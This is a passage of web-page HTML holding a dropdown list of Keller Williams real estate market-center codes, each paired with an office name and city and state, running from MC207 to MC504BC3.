										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
